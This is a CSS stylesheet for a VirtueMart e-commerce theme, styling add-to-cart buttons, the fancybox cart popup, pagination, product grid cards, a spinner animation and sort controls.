fieldset[disabled] .com_virtuemart button.default.focus,
fieldset[disabled] .com_virtuemart button.vm-button-correct.focus,
fieldset[disabled] .com_virtuemart button.vm-button.focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.com_virtuemart input[type="submit"] .badge,
.com_virtuemart button.default .badge,
.com_virtuemart button.vm-button-correct .badge,
.com_virtuemart button.vm-button .badge,
.com_virtuemart .buttonBar-right button .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
div.product-container span.addtocart-button input.addtocart-button,
span.addtocart-button input.addtocart-button,
span.addtocart-button input.notify-button,
div.vm-details-button a {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0;
  height: 30px;
  font-size: 11px;
  border-radius: 2px;
  border-style: solid;
}
div.product-container span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.notify-button:focus,
div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.focus,
span.addtocart-button input.addtocart-button.focus,
span.addtocart-button input.notify-button.focus,
div.vm-details-button a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
div.product-container span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.notify-button:hover,
div.vm-details-button a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
div.product-container span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.notify-button:active,
div.vm-details-button a:active,
div.product-container span.addtocart-button input.addtocart-button.active,
span.addtocart-button input.addtocart-button.active,
span.addtocart-button input.notify-button.active,
div.vm-details-button a.active,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button,
.open > .dropdown-togglespan.addtocart-button input.notify-button,
.open > .dropdown-togglediv.vm-details-button a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
div.product-container span.addtocart-button input.addtocart-button:active:hover,
span.addtocart-button input.addtocart-button:active:hover,
span.addtocart-button input.notify-button:active:hover,
div.vm-details-button a:active:hover,
div.product-container span.addtocart-button input.addtocart-button.active:hover,
span.addtocart-button input.addtocart-button.active:hover,
span.addtocart-button input.notify-button.active:hover,
div.vm-details-button a.active:hover,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglespan.addtocart-button input.notify-button:hover,
.open > .dropdown-togglediv.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button:active:focus,
span.addtocart-button input.addtocart-button:active:focus,
span.addtocart-button input.notify-button:active:focus,
div.vm-details-button a:active:focus,
div.product-container span.addtocart-button input.addtocart-button.active:focus,
span.addtocart-button input.addtocart-button.active:focus,
span.addtocart-button input.notify-button.active:focus,
div.vm-details-button a.active:focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button:focus,
.open > .dropdown-togglediv.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button:active.focus,
span.addtocart-button input.addtocart-button:active.focus,
span.addtocart-button input.notify-button:active.focus,
div.vm-details-button a:active.focus,
div.product-container span.addtocart-button input.addtocart-button.active.focus,
span.addtocart-button input.addtocart-button.active.focus,
span.addtocart-button input.notify-button.active.focus,
div.vm-details-button a.active.focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button.focus,
.open > .dropdown-togglediv.vm-details-button a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
div.product-container span.addtocart-button input.addtocart-button.disabled:hover,
span.addtocart-button input.addtocart-button.disabled:hover,
span.addtocart-button input.notify-button.disabled:hover,
div.vm-details-button a.disabled:hover,
div.product-container span.addtocart-button input.addtocart-button[disabled]:hover,
span.addtocart-button input.addtocart-button[disabled]:hover,
span.addtocart-button input.notify-button[disabled]:hover,
div.vm-details-button a[disabled]:hover,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] span.addtocart-button input.notify-button:hover,
fieldset[disabled] div.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button.disabled:focus,
span.addtocart-button input.addtocart-button.disabled:focus,
span.addtocart-button input.notify-button.disabled:focus,
div.vm-details-button a.disabled:focus,
div.product-container span.addtocart-button input.addtocart-button[disabled]:focus,
span.addtocart-button input.addtocart-button[disabled]:focus,
span.addtocart-button input.notify-button[disabled]:focus,
div.vm-details-button a[disabled]:focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] span.addtocart-button input.notify-button:focus,
fieldset[disabled] div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.disabled.focus,
span.addtocart-button input.addtocart-button.disabled.focus,
span.addtocart-button input.notify-button.disabled.focus,
div.vm-details-button a.disabled.focus,
div.product-container span.addtocart-button input.addtocart-button[disabled].focus,
span.addtocart-button input.addtocart-button[disabled].focus,
span.addtocart-button input.notify-button[disabled].focus,
div.vm-details-button a[disabled].focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] span.addtocart-button input.notify-button.focus,
fieldset[disabled] div.vm-details-button a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
div.product-container span.addtocart-button input.addtocart-button .badge,
span.addtocart-button input.addtocart-button .badge,
span.addtocart-button input.notify-button .badge,
div.vm-details-button a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
span.addtocart-button .addtocart-button-disabled {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0;
  height: 30px;
  font-size: 11px;
  border-radius: 2px;
  width: auto;
}
span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.focus {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
span.addtocart-button .addtocart-button-disabled:hover {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
span.addtocart-button .addtocart-button-disabled:active,
span.addtocart-button .addtocart-button-disabled.active,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled {
  color: #333333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad;
}
span.addtocart-button .addtocart-button-disabled:active:hover,
span.addtocart-button .addtocart-button-disabled.active:hover,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled:active:focus,
span.addtocart-button .addtocart-button-disabled.active:focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled:active.focus,
span.addtocart-button .addtocart-button-disabled.active.focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled.focus {
  color: #333333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
span.addtocart-button .addtocart-button-disabled.disabled:hover,
span.addtocart-button .addtocart-button-disabled[disabled]:hover,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled.disabled:focus,
span.addtocart-button .addtocart-button-disabled[disabled]:focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.disabled.focus,
span.addtocart-button .addtocart-button-disabled[disabled].focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled.focus {
  background-color: #ffffff;
  border-color: #cccccc;
}
span.addtocart-button .addtocart-button-disabled .badge {
  color: #ffffff;
  background-color: #333333;
}
span.addtocart-button .addtocart-button-disabled:hover {
  background: inherit;
}
.general-bg,
input.custom-attribute,
input.quantity-input,
.manufacturer-product-link a,
a.ask-a-question,
input.vm-default,
a.product-details,
a.details,
div.details,
button.default {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.general-bg:hover,
input.custom-attribute:hover,
input.quantity-input:hover,
.manufacturer-product-link a:hover,
a.ask-a-question:hover,
input.vm-default:hover,
a.product-details:hover,
a.details:hover,
div.details:hover,
button.default:hover {
  background: #ffffff;
  border-color: #222222;
}
textarea.virtuemart {
  border-radius: 2px;
}
textarea.virtuemart:hover,
textarea.customer-comment:hover {
  background-color: #ffffff;
}
div.ratingbox,
span.ratingbox {
  background: url("../../images/virtuemart/color-stars.png") repeat-x 0 bottom;
  text-align: left;
  height: 12px;
  width: 60px;
  display: inline-block;
}
div.ratingbox div,
div.ratingbox span,
div.stars-orange,
span.stars-orange {
  background: url("../../images/virtuemart/color-stars.png") repeat-x 0 0;
  height: 12px;
}
#fancybox-wrap #fancybox-outer .fancybox-bg {
  display: none;
}
#fancybox-wrap #fancybox-outer #fancybox-content {
  background: #ffffff;
  border: none !important;
  box-shadow: 0px 0px 10px #999999;
  padding: 20px 6.66666667px 6.66666667px;
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
#fancybox-wrap #fancybox-outer #fancybox-content > div {
  padding: 10px;
}
#fancybox-wrap #fancybox-outer .continue_link,
#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  border-style: inherit;
  display: inline-block;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 10px;
}
#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus,
#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .showcart:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .showcart:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
#fancybox-wrap #fancybox-outer .showcart.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .showcart:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
#fancybox-wrap #fancybox-outer .showcart.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .showcart:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
#fancybox-wrap #fancybox-outer .showcart.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .showcart:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
#fancybox-wrap #fancybox-outer .showcart.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .showcart.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
#fancybox-wrap #fancybox-outer .showcart[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .showcart.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
#fancybox-wrap #fancybox-outer .showcart[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .showcart.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
#fancybox-wrap #fancybox-outer .showcart[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
#fancybox-wrap #fancybox-outer .continue_link .badge,
#fancybox-wrap #fancybox-outer .showcart .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link:hover {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #141414;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #1a1a1a;
  background-image: none;
  border-color: #141414;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus {
  background-color: #333333;
  border-color: #333333;
}
#fancybox-wrap #fancybox-outer .continue_link .badge {
  color: #333333;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer h4 {
  font-weight: normal;
  font-size: 14px;
  clear: both;
}
#fancybox-wrap #fancybox-title {
  background: #f6f6f6;
  margin: -10px 0 0 0 !important;
  padding: 0 6.66666667px;
}
#fancybox-wrap #fancybox-close {
  background: url("../../images/virtuemart/closelabel.png") no-repeat center center;
  top: 0;
  right: -20px;
  left: auto;
  width: 30px;
  height: 30px;
  opacity: 0.5;
}
#fancybox-wrap #fancybox-close:hover {
  opacity: 1;
}
#fancybox-wrap #fancybox-right {
  right: -20px;
}
#fancybox-wrap .product-related-products {
  border-color: #ebebeb;
  padding: 20px 0;
  margin: 20px -6.66666667px 0;
}
#fancybox-wrap .product-related-products h4 {
  text-transform: uppercase;
  color: #f44336;
  padding: 0 6.66666667px;
  margin: 0 0 10px;
  font-weight: 500;
}
#fancybox-wrap .product-related-products .product-field {
  width: 100%;
  float: none;
  padding: 10px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  #fancybox-wrap .product-related-products .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1200px) {
  #fancybox-wrap .product-related-products .product-field {
    width: 25%;
  }
}
#fancybox-wrap .product-related-products .product-field-display {
  background: #ffffff;
  box-shadow: 0px 1px 3px #f4f4f4;
  padding: 20px;
}
#fancybox-wrap .product-related-products .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
#fancybox-wrap .product-related-products .product-field-display > a:hover {
  color: #ff5a00;
}
#fancybox-wrap .product-related-products .product-field-display > a img {
  width: 100%;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
#fancybox-wrap .product-related-products .product-field-display div.PricesalesPrice {
  margin-bottom: 10px;
}
#fancybox-wrap .product-related-products .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff5a00;
}
#fancybox-wrap .product-related-products .product-field-display p.product_s_desc {
  overflow: hidden;
}
.vm-customfields-wrap .product-fields {
  margin-bottom: 20px;
}
.vm-customfields-wrap .product-fields .product-field {
  margin-bottom: 10px;
  text-align: left;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .vm-cmv-label {
  display: inline-block;
  margin-bottom: 10px;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .chzn-single {
  display: inline-block;
}
.vm-pagination {
  float: none;
  text-align: left !important;
  margin-top: 20px;
}
.vm-pagination .pagenav {
  color: #333333;
}
.vm-pagination > ul {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 0;
}
.vm-pagination > ul > li {
  display: inline;
}
.vm-pagination > ul > li > a,
.vm-pagination > ul > li > span {
  position: relative;
  float: left;
  padding: 10px 20px;
  line-height: 1.42857143;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.vm-pagination > ul > li > span.pagenav {
  background-color: #ff5a00;
  color: #ffffff;
}
.vm-pagination > ul > li > a.pagenav {
  color: #333333;
}
.vm-pagination > ul > li:first-child > a,
.vm-pagination > ul > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.vm-pagination > ul > li:last-child > a,
.vm-pagination > ul > li:last-child > span {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.vm-pagination > ul > li.pagination-start > span.pagenav,
.vm-pagination > ul > li.pagination-prev > span.pagenav,
.vm-pagination > ul > li.pagination-next > span.pagenav,
.vm-pagination > ul > li.pagination-end > span.pagenav {
  background-color: transparent;
  color: #333333;
}
.vm-pagination > ul > li > a:hover,
.vm-pagination > ul > li > a:focus {
  color: #ff5a00;
  background-color: #eeeeee;
  border-color: #dddddd;
}
.vm-pagination > ul > .active > a,
.vm-pagination > ul > .active > a:hover,
.vm-pagination > ul > .active > a:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  cursor: default;
}
.vm-pagination > ul > .disabled > span,
.vm-pagination > ul > .disabled > span:hover,
.vm-pagination > ul > .disabled > span:focus,
.vm-pagination > ul > .disabled > a,
.vm-pagination > ul > .disabled > a:hover,
.vm-pagination > ul > .disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.category-view .item h2 {
  font-size: 14px;
}
.com_virtuemart .virtuemart_search {
  display: table;
  margin-bottom: 20px;
}
.com_virtuemart .virtuemart_search input.inputbox {
  float: left;
  margin-right: 10px;
}
@media (max-width: 767px) {
  .com_virtuemart .virtuemart_search input.inputbox {
    margin-bottom: 20px;
  }
}
div[class*="-view"] {
  margin-bottom: 20px;
}
div[class*="-view"].latest-view > h4 {
  border-top-color: #82b1ff;
}
div[class*="-view"].topten-view > h4 {
  border-top-color: #db0022;
}
div[class*="-view"].recent-view > h4 {
  border-top-color: #055ac7;
}
div[class*="-view"] .row {
  margin-left: -10px;
  margin-right: -10px;
}
div[class*="-view"] > .row {
  margin-bottom: 0;
  display: block;
}
div[class*="-view"] h1,
div[class*="-view"] > h4 {
  background: transparent;
  border-top: 2px solid #ff5a00;
  color: inherit;
  font-size: 18px;
  line-height: 30px;
  margin: -1px -1px 0 -1px;
  padding: 20px 20px 0 0;
  text-transform: uppercase;
}
div[class*="-view"] .horizontal-separator {
  display: none;
}
div[class*="-view"] .vm-col.product {
  border: 0;
  min-width: 0;
  margin: 1px 0 0;
  background-color: #ffffff;
  padding-top: 20px;
  position: relative;
  text-align: left;
}
div[class*="-view"] .vm-col.product .spacer {
  background-color: #ffffff;
  padding: 20px;
  border: 1px solid #ebebeb;
  min-height: 465px;
  position: relative;
}
div[class*="-view"] .vm-col.product.vm-col-5 .spacer {
  min-height: 365px;
}
@media (min-width: 992px) {
  div[class*="-view"] .vm-col.product:hover {
    padding-top: 0;
    padding-right: 0;
    padding-left: 0;
  }
  div[class*="-view"] .vm-col.product:hover .spacer {
    border-color: #ff5a00;
    border-width: 2px;
    position: absolute;
    width: 100%;
    z-index: 2;
    border-radius: 2px;
    padding-top: 39px;
    padding-right: 29px;
    padding-left: 29px;
    left: 0;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-footer {
    display: block;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-footer .vm3pr-3 .addtocart-bar {
    text-align: left;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-descr-container-1 > h2 a,
  div[class*="-view"] .vm-col.product:hover .vm-product-descr-container-0 > h2 a {
    color: #0d48dd;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-media-container .badge {
    top: 39px;
    left: 29px;
  }
}
div[class*="-view"] .ratingbox {
  margin-bottom: 0;
}
div[class*="-view"] .vm-product-footer {
  margin-top: 10px;
}
div[class*="-view"] .vm-product-footer:before,
div[class*="-view"] .vm-product-footer:after {
  display: table;
  content: " ";
}
div[class*="-view"] .vm-product-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  div[class*="-view"] .vm-product-footer {
    display: none;
  }
}
div[class*="-view"] .vm-product-footer .vm3pr-0,
div[class*="-view"] .vm-product-footer .vmicon {
  float: left;
}
div[class*="-view"] .vm-product-footer .vmicon {
  background: #f4f4f4;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-top: 0;
  margin-left: 5px;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-nostock i {
  color: #bbbbbb;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-normalstock i {
  color: #ff5a00;
}
div[class*="-view"] .vm-product-footer .quantity-box,
div[class*="-view"] .vm-product-footer .quantity-controls {
  display: none;
}
div[class*="-view"] .vm-product-descr-container-1 > h5,
div[class*="-view"] .vm-product-descr-container-0 > h5 {
  text-align: left;
  font-weight: 400;
  font-size: 14px;
}
div[class*="-view"] .vm-product-descr-container-1 > h5 a,
div[class*="-view"] .vm-product-descr-container-0 > h5 a {
  color: #333333;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: wrap;
}
div[class*="-view"] .vm-product-descr-container-1 > h5 a:hover,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:hover,
div[class*="-view"] .vm-product-descr-container-1 > h5 a:focus,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:focus,
div[class*="-view"] .vm-product-descr-container-1 > h5 a:active,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:active {
  color: #0d48dd;
}
div[class*="-view"] .vm-product-media-container {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
div[class*="-view"] .vm-product-media-container .badge {
  position: absolute;
  top: 20px;
  left: 20px;
  border-radius: 2px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #000000;
  color: #ffffff;
  font-size: 11px;
}
div[class*="-view"] .vm-product-media-container .badge.badge-new {
  background-color: #00d3ca;
  color: #ffffff;
}
div[class*="-view"] .vm-product-media-container .badge.badge-hot {
  background-color: #ff5a00;
  color: #ffffff;
}
div[class*="-view"] .vm-product-media-container .badge.badge-sale {
  background-color: #ffc107;
  color: #ffffff;
}
div[class*="-view"] .vm-product-descr-container-1 {
  color: #7b7b7b;
  font-size: 11px;
}
div[class*="-view"] .product-price {
  text-align: left;
  margin-top: 0;
  float: none;
}
div[class*="-view"] .product-price span {
  color: #ff5a00;
  font-size: 16px;
}
div[class*="-view"] .product-price span.vm-price-desc {
  display: block;
  margin-right: 0;
  margin-top: 10px;
  color: #555555;
  font-size: 11px;
}
.loading_layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  overflow: hidden;
  background: #ffffff;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.no-js .loading_layer {
  display: none;
}
.product-field-type-C div.chzn-container-single .chzn-drop,
.product-field-type-C .chzn-container .chzn-drop,
.product-field-type-C .chzn-container.chzn-with-drop .chzn-drop,
.product-field-type-C .chzn-container {
  min-width: 100%;
}
#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #16a085;
  animation: spin 1.7s linear infinite;
  z-index: 11;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #e74c3c;
  animation: spin-reverse 0.6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f9c922;
  animation: spin 1s linear infinite;
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spin-reverse {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}
.orderby-displaynumber {
  border: 1px solid #ebebeb;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 10px 20px;
}
.orderby-displaynumber .orderlistcontainer {
  font-size: 12px;
  font-weight: 500;
  margin: 6.66666667px 10px 6.66666667px 0;
  position: relative;
  text-transform: uppercase;
}
.orderby-displaynumber .orderlistcontainer a {
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.title {
  color: #999999;
  display: inline-block;
  margin-right: 6.66666667px;
}
@media (max-width: 991px) {
  .orderby-displaynumber .orderlistcontainer div.title {
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.activeOrder {
  background-position: right 7px;
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: inline-block;
  padding: 5px 24px 5px 12px;
  color: #555555;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer:hover div.orderlist {
    display: block;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist {
  min-width: 220px;
  right: 0;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer div.orderlist {
    right: auto;
    left: 0;
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist div {
  font-size: 13px;
  padding: 0;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a {
  color: #333333;
  font-size: 12px;
  padding: 5px 12px;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a:hover,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:focus,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:active {
  background: #f6f6f6;
  color: #0d48dd;
}
.orderby-displaynumber .orderlistcontainer div.Order {
  border: 1px solid #ebebeb;
  padding: 6px 6.66666667px;
  display: inline-block;
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.Order + div.orderlist {
  display: none !important;
}
.orderby-displaynumber .gridlist {
  margin: 6.66666667px 0;
  float: none;
  display: inline-block;
}
.orderby-displaynumber .gridlist span {
  display: inline-block;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  color: #999999;
  margin-right: 6.66666667px;
}
.orderby-displaynumber .gridlist .view {
  display: inline-block;
  border: 1px solid #eeeeee;
  margin-right: 10px;
  padding: 5px;
}
.orderby-displaynumber .gridlist .view > a {
  padding: 5px;
  color: #555555;
}
.orderby-displaynumber .gridlist .view > a:hover {
  color: #333333;
}
.orderby-displaynumber .gridlist .view > a.active {
  color: #ff5a00;
}
.orderby-displaynumber .display-number {
  color: #999999;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 6.66666667px 0;
}
.orderby-displaynumber .display-number span {
  display: inline-block;
  margin-right: 5px;
}
.orderby-displaynumber .display-number .chzn-container-single .chzn-single {
  padding: 5px 12px 5px 12px;
  height: auto;
  line-height: normal;
}
.orderby-displaynumber .display-number .chzn-container-single .chzn-single div b {
  background-position: 0 4px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber .display-number {
    float: none;
    text-align: left !important;
  }
}
.orderby-displaynumber .display-number br {
  display: none;
}
